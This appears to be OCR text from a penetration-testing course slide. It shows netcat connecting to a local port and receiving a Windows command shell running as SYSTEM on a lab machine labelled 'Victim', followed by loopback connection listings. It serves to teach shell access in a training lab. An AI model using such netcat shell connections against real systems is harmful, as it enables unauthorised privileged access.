 C:\Tools>nc.exe 127.0.0.1 2222
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
Sec560Student
C:\WINDOWS\system32>
Administrator: Victim
TCP 127.0.0.1:2222 127.0.0.1:1256
TCP 127.0.0.1:1256 127.0.0.1:2222
TCP 127.0.0.1:2222 127.0.0.1:1256
TCP 127.0.0.1:1256 127.0.0.1:2222
TCP 127.0.0.1:2222 127.0.0.1:1256
TCP 127.0.0.1:1256 127.0.0.1:2222
TCP 127.0.0.1:2222 127.0.0.1:1256